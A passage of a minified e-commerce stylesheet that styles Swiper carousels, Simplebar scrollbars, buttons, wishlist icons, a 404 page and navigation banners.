.swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;-webkit-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;-webkit-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:4.4rem}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(var(--swiper-navigation-size)/-2);z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:1rem;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:1rem;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:1rem;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:0.8rem;height:0.8rem;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:1rem;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0.6rem 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0.8rem}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:transform .2s,top .2s;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 0.4rem}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,left .2s;transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,right .2s;transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:0.4rem;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:0.4rem;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:1rem;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:0.3rem;z-index:50;height:0.5rem;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:0.3rem;top:1%;z-index:50;width:0.5rem;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:1rem;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:4.2rem;height:4.2rem;position:absolute;left:50%;top:50%;margin-left:-2.1rem;margin-top:-2.1rem;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:50%;border:0.4rem solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:0.4rem solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-container-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(5rem);filter:blur(5rem)}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}[data-simplebar]{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.simplebar-wrapper{overflow:hidden;width:inherit;height:inherit;max-width:inherit;max-height:inherit}.simplebar-mask{direction:inherit;overflow:hidden;width:auto!important;height:auto!important;z-index:0}.simplebar-mask,.simplebar-offset{position:absolute;padding:0;margin:0;left:0;top:0;bottom:0;right:0}.simplebar-offset{direction:inherit!important;-webkit-box-sizing:inherit!important;box-sizing:inherit!important;resize:none!important;-webkit-overflow-scrolling:touch}.simplebar-content-wrapper{direction:inherit;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;position:relative;display:block;height:100%;width:auto;max-width:100%;max-height:100%;scrollbar-width:none;-ms-overflow-style:none}.simplebar-content-wrapper::-webkit-scrollbar,.simplebar-hide-scrollbar::-webkit-scrollbar{width:0;height:0}.simplebar-content:after,.simplebar-content:before{content:" ";display:table}.simplebar-placeholder{max-height:100%;max-width:100%;width:100%;pointer-events:none}.simplebar-height-auto-observer-wrapper{-webkit-box-sizing:inherit!important;box-sizing:inherit!important;height:100%;width:100%;max-width:1px;position:relative;float:left;max-height:1px;overflow:hidden;z-index:-1;padding:0;margin:0;pointer-events:none;-webkit-box-flex:inherit;-ms-flex-positive:inherit;flex-grow:inherit;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:0;flex-basis:0}.simplebar-height-auto-observer{-webkit-box-sizing:inherit;box-sizing:inherit;display:block;opacity:0;top:0;left:0;height:1000%;width:1000%;min-height:1px;min-width:1px;z-index:-1}.simplebar-height-auto-observer,.simplebar-track{position:absolute;overflow:hidden;pointer-events:none}.simplebar-track{z-index:1;right:0;bottom:0}[data-simplebar].simplebar-dragging .simplebar-content{pointer-events:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}[data-simplebar].simplebar-dragging .simplebar-track{pointer-events:all}.simplebar-scrollbar{position:absolute;left:0;right:0;min-height:1rem}.simplebar-scrollbar:before{border-radius:0.7rem;left:0.2rem;right:0.2rem}.simplebar-scrollbar.simplebar-visible:before{opacity:.5;-webkit-transition:opacity 0s linear;transition:opacity 0s linear}.simplebar-track.simplebar-vertical{width:1.1rem}.simplebar-track.simplebar-vertical .simplebar-scrollbar:before{top:0.2rem;bottom:0.2rem}.simplebar-track.simplebar-horizontal{left:0;height:1.1rem}.simplebar-track.simplebar-horizontal .simplebar-scrollbar:before{height:100%;left:0.2rem;right:0.2rem}.simplebar-track.simplebar-horizontal .simplebar-scrollbar{right:auto;left:0;top:0.2rem;height:0.7rem;min-height:0;min-width:1rem;width:auto}[data-simplebar-direction=rtl] .simplebar-track.simplebar-vertical{right:auto;left:0}.hs-dummy-scrollbar-size{direction:rtl;position:fixed;opacity:0;visibility:hidden;height:50rem;width:50rem;overflow-y:hidden;overflow-x:scroll}.simplebar-hide-scrollbar{position:fixed;left:0;visibility:hidden;overflow-y:scroll;scrollbar-width:none;-ms-overflow-style:none}html{font-size:62.5%;overflow-x:hidden}body{max-width:100vw;background:#fff;color:#000;font-size:1.4rem;line-height:1.3;-webkit-overflow-scrolling:touch}body.modal-open{padding-right:0;overflow:unset}::-moz-selection{background-color:#4f0341;color:#fff}::selection{background-color:#4f0341;color:#fff}.color-white{color:#fff}.color-black{color:#000}p{margin-bottom:2.5rem}a{color:#000}a:hover{text-decoration:none}a:focus,button:focus{outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}body .inverse-link,p a:hover,small a:hover{text-decoration:underline}body .inverse-link:hover{text-decoration:none}body .action-link:hover{text-decoration:underline}[role=link]{cursor:pointer}.not-found-page h1.page-title,h1.lasenby-sans-regular{font-size:8.1rem}h2.lasenby-sans-regular{font-size:5.4rem}h3.lasenby-sans-regular{font-size:3.6rem}h4.lasenby-sans-regular{font-size:2.4rem}h1,h2,h3,h4,h5,h6{line-height:1.3}.strike-through{text-decoration:line-through;color:#a3a3a3}.classic-headline{line-height:1.85}.classic-headline,.classic-paragraph{text-transform:uppercase}.classic-paragraph span{text-transform:lowercase}img,picture,video{width:100%;height:auto}picture,video{display:block}figure{margin-bottom:0}img[width="1"]{display:none}footer ul,header ul,nav ul{margin:0;padding:0}footer li,header li,nav li{list-style-type:none}.page{min-height:100vh}.cart-call-out-message,.pdp-call-out-message,.plp-call-out-message{display:none}body .popover{width:22rem}body .popover.bs-popover-auto[x-placement^=left],body .popover.bs-popover-left{top:0!important}body .popover.bs-popover-auto[x-placement^=left]:after,body .popover.bs-popover-auto[x-placement^=left]:before,body .popover.bs-popover-left:after,body .popover.bs-popover-left:before{top:calc(50% - 1rem);right:-2rem;left:unset;-webkit-transform:rotate(0)!important;transform:rotate(0)!important}body .popover.bs-popover-auto[x-placement^=left]:before,body .popover.bs-popover-left:before{right:-2.1rem}.skip{overflow:hidden;padding:1em 1.5em;position:absolute;top:-4.2em}.skip,a.skip:active,a.skip:focus,a.skip:hover{background:#fff;left:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.skip:active,a.skip:focus,a.skip:hover{height:auto;top:0;width:auto;z-index:10000000}[role=button]{cursor:pointer}@media (min-width:992px){.modal-background{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.5);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden;z-index:10}.modal-background.active{opacity:1;visibility:visible}.modal-background.adjust-modal{width:calc(100% - 45rem)}.menu-open .modal-background{opacity:1;visibility:visible;-webkit-transition-delay:.25s;transition-delay:.25s}}.globale_overlay{position:fixed!important}.page-padding{padding:6rem 3rem}.breadcrumb{font-size:0.8rem}.btn{border-radius:5rem;padding:1rem;text-transform:uppercase;width:100%}.btn.focus,.btn:focus{-webkit-box-shadow:0 0 0 0.2rem #006eff;box-shadow:0 0 0 0.2rem #006eff}.btn-group-lg>.btn,.btn.btn-lg{line-height:1.3;padding:1.4rem}.btn.btn-primary{background:#4f0341;border-color:#4f0341;color:#fff}.btn.btn-primary:hover{background:#29001b}.btn.btn-primary:not(:disabled):not(.disabled).active,.btn.btn-primary:not(:disabled):not(.disabled):active{background-color:#000}.btn.btn-secondary{background:transparent;border:0.2rem solid #000;color:#000}.btn.btn-secondary:hover{background:#000;color:#fff}.btn.btn-secondary:not(:disabled):not(.disabled).active,.btn.btn-secondary:not(:disabled):not(.disabled):active{background-color:#000}.btn.btn-secondary-light{background:transparent;border:0.2rem solid #fff;color:#fff}.btn.btn-secondary-light:hover{background:#fff;color:#000}.btn.btn-secondary-light:not(:disabled):not(.disabled).active,.btn.btn-secondary-light:not(:disabled):not(.disabled):active{background-color:#fff}.btn.wishlist{width:3.8rem;height:3.8rem;border-width:1px;position:relative}.btn.wishlist .wishlist-icon-empty,.btn.wishlist .wishlist-icon-full{width:1.6rem;height:1.4rem}.btn.wishlist .wishlist-icon-empty path,.btn.wishlist .wishlist-icon-full path{-webkit-transition:all .25s ease;transition:all .25s ease}.btn.wishlist .wishlist-icon-full{position:absolute;opacity:0;visibility:hidden}.btn.wishlist:hover path{fill:#fff}.btn.wishlist.has-items .wishlist-icon-empty{opacity:0;visibility:hidden}.btn.wishlist.has-items .wishlist-icon-full{opacity:1;visibility:visible}.btn-group-lg>.btn.wishlist,.btn.wishlist.btn-lg{width:4.8rem;height:4.8rem}.btn-group-lg>.btn.wishlist .wishlist-icon-empty,.btn-group-lg>.btn.wishlist .wishlist-icon-full,.btn.wishlist.btn-lg .wishlist-icon-empty,.btn.wishlist.btn-lg .wishlist-icon-full{width:1.9rem;height:1.8rem}.not-found-page{background-color:#101f93;height:calc(100vh - 3.8rem)}.not-found-page .not-found-image{margin-top:6rem;margin-bottom:6rem}.not-found-page h1.page-title{font-size:3.6rem;color:#fff}.not-found-page h1.page-title .status-code{font-size:2.4rem}.not-found-page .not-found-button .continue-shopping{height:4.8rem;font-size:1.4rem;display:inline-block;width:auto;padding:1.2rem 3.7rem}.not-found-content .additional-content-wrapper-404 .content-asset{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.mmLink{text-decoration:underline}select option.disabled,select option:disabled{color:rgba(0,0,0,.3)}@media (max-width:543.98px){body{font-size:1.2rem}}.flex-none{-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.personalized-message{font-size:1.2rem;border-radius:5rem;background-color:#f9f9f9}.personalized-message-white{background-color:#fff}.text-danger{color:#f04a4a!important}.invisible{visibility:hidden!important}.visible{visibility:visible!important;opacity:1!important}@-webkit-keyframes crest-rotate{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}50%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}to{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes crest-rotate{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}50%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}to{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.grecaptcha-badge{visibility:hidden}#__s2im_i3{display:none}.sitewide-container{background:#4f0341;color:#fff;padding:0 3rem}.sitewide-container .html-slot-container{width:100%}.sitewide-container .country-selector{margin-right:-1rem}.sitewide-container .country-selector .btn{color:#fff;white-space:nowrap}.est-date{display:inline-block;font-size:1.2rem;-webkit-box-flex:0;-ms-flex:none;flex:none}.sitewide-banner{height:3.8rem;padding:1rem 0;position:relative}.sitewide-message{color:#fff;left:1rem;opacity:0;position:absolute;right:1rem;-webkit-transition:all 1s ease;transition:all 1s ease;visibility:hidden}.sitewide-message.active{opacity:1;visibility:visible}.sitewide-message a{color:#fff}@media not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none){.no-scroll{overflow:hidden}}}.desktop-header{position:-webkit-sticky;position:sticky;top:0;z-index:11;background-color:#fff;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.2);box-shadow:0 0 1rem rgba(0,0,0,.2)}.logo-home{padding:0 2rem;height:6rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.logo-home h1{font-size:0;line-height:unset}.logo-home h1 span{display:none;opacity:0;visibility:hidden}.logo-home svg{max-width:15rem;margin-top:-1px}.navbar{padding:0}.menu-group{width:100%}.nav-bar-bg,.navbar-nav .slideout-menu{-webkit-transition:all .2s ease;transition:all .2s ease}.navbar-nav .slideout-menu{padding:3rem;z-index:-1}.level-1>a{white-space:nowrap}.nav-link,.sub-nav-link{display:block;overflow:hidden;padding:1rem 0}.nav-link svg{fill:#7b4271}.nav-link svg,.sub-nav-link svg{-ms-flex-negative:0;flex-shrink:0;width:2rem}.sub-nav-link svg{fill:#d9d9d9}.close-desktop-menu{position:absolute;top:2rem;right:3rem}.close-desktop-menu .close-icon{width:2rem;height:2rem}.navbar-nav .slideout-menu .slideout-menu{z-index:3}.navbar-footer{bottom:0;left:0;padding:3rem;position:absolute;right:0}.navbar-footer .html-slot-container,.zendesk-launcher-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.zendesk-launcher-link{position:relative;text-transform:capitalize;font-size:1.2rem;margin-bottom:0.2rem}.checkout .zendesk-launcher-link{margin-left:1rem}.navigation-banner a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.navigation-banner a.media{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;min-height:8rem}.navigation-banner a:before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,color-stop(5%,rgba(0,0,0,.3)),to(transparent));background:linear-gradient(0deg,rgba(0,0,0,.3) 5%,transparent)}.navigation-banner .pre-heading,.navigation-banner .text-cta{font-size:1rem}.navigation-banner .media picture{max-width:8rem}.navigation-banner .nav-banner-text{padding:2rem;color:#fff;position:absolute;bottom:0}.navigation-banner .nav-banner-text .search-panel h4.search-field::-webkit-input-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field::-webkit-input-placeholder{font-size:3.2rem}.navigation-banner .nav-banner-text .search-panel h4.search-field::-moz-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field::-moz-placeholder{font-size:3.2rem}.navigation-banner .nav-banner-text .search-panel h4.search-field:-ms-input-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field:-ms-input-placeholder{font-size:3.2rem}.navigation-banner .nav-banner-text .search-panel h4.search-field::-ms-input-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field::-ms-input-placeholder{font-size:3.2rem}.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-attributes,.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-name,.modal.quick-view .right-pane-content .navigation-banner .nav-banner-text h4.next-day-message,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-attributes,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-name,.navigation-banner .nav-banner-text .modal.quick-view .right-pane-content h4.next-day-message,.navigation-banner .nav-banner-text .ot-sdk-container #onetrust-policy h4#onetrust-policy-text,.navigation-banner .nav-banner-text .search-panel h4.search-field:-ms-input-placeholder,.navigation-banner .nav-banner-text h4.akzidenz-grotesk-pro-light,.ot-sdk-container #onetrust-policy .navigation-banner .nav-banner-text h4#onetrust-policy-text,.search-panel .navigation-banner .nav-banner-text h4.search-field:-ms-input-placeholder{font-size:3.2rem}.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-attributes,.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-name,.modal.quick-view .right-pane-content .navigation-banner .nav-banner-text h4.next-day-message,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-attributes,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-name,.navigation-banner .nav-banner-text .modal.quick-view .right-pane-content h4.next-day-message,.navigation-banner .nav-banner-text .ot-sdk-container #onetrust-policy h4#onetrust-policy-text,.navigation-banner .nav-banner-text .search-panel h4.search-field::placeholder,.navigation-banner .nav-banner-text h4.akzidenz-grotesk-pro-light,.ot-sdk-container #onetrust-policy .navigation-banner .nav-banner-text h4#onetrust-policy-text,.search-panel .navigation-banner .nav-banner-text h4.search-field::placeholder{font-size:3.2rem}.navigation-banner img{display:none}.navigation-banner img.active{display:block}@media (min-width:992px){.navigation-banner.fit-with-small-nav-ads{position:absolute;top:6rem;right:0;bottom:0}}.navigation-banners-container .content-asset{width:100%}.navigation-banners{padding:0 3rem 3rem}.navigation-banners .nav-banner{display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(25% - 3rem);-webkit-box-shadow:0 0 1rem 0 transparent;box-shadow:0 0 1rem 0 transparent;-webkit-transition:-webkit-box-shadow .5s;transition:-webkit-box-shadow .5s;transition:box-shadow .5s;transition:box-shadow .5s,-webkit-box-shadow .5s;margin:1.5rem}.navigation-banners .nav-banner picture{width:33.3333%;min-width:12rem;max-width:22rem;overflow:hidden}.navigation-banners .nav-banner img{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center;transform-origin:center}.navigation-banners .nav-banner:hover{-webkit-box-shadow:0 0 1rem 0 rgba(0,0,0,.2);box-shadow:0 0 1rem 0 rgba(0,0,0,.2)}.navigation-banners .nav-banner:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.navigation-banners .nav-banner .nav-banner-text{padding:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navigation-banners .nav-banner h4{font-size:1.8rem;max-width:20rem}.pinned-categories{background:#f9f9f9;z-index:-1}.pinned-categories .pinned-categories-inner{position:relative}.pinned-categories ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:1.5rem 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:border .5s ease-in-out;transition:border .5s ease-in-out;overflow-y:hidden;overflow-x:auto;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none}.pinned-categories ul::-webkit-scrollbar{display:none}.pinned-categories ul a{border:1px solid #f1f1f1;padding:1rem 1.5rem 0.8rem;border-radius:5rem;margin:0 0.5rem;line-height:1;background:#fff;white-space:nowrap}.pinned-categories ul a:hover{border-color:#000}.pinned-categories ul .shop-brand a{background:#000;color:#fff;border-color:transparent}.pinned-categories ul .shop-brand a:hover{background-color:#4f0341}.brands-category-item .brand-top-banner{z-index:-1}.brands-category-item .brand-top-banner .brand-top-banner-content{min-height:6rem;background:#f9f9f9;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:1.5rem 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:border .5s ease-in-out;transition:border .5s ease-in-out;overflow-y:hidden;overflow-x:auto;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none;font-size:1.6rem;line-height:160%;letter-spacing:0}.brands-category-item .brand-top-banner .brand-top-banner-content a{text-decoration:underline}.brands-category-item .brand-top-banner .brand-top-banner-content::-webkit-scrollbar{display:none}.brands-category-item a.brands-tile-link{border:1px solid #f9f9f9;padding:0.8rem;height:4.4rem;width:4.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff}.brands-category-item a.brands-tile-link:hover{font-weight:800;background-color:#f9f9f9}.brands-category-item .nav-banner{background-color:#fff}.full-width-links .slideout-menu-inner .navigation-banner{display:none}@media (max-width:991.98px){html.menu-open{overflow:hidden}.global-navigation{opacity:0;overflow:auto;-ms-scroll-chaining:none;overscroll-behavior:contain;-webkit-transition:all .25s ease;transition:all .25s 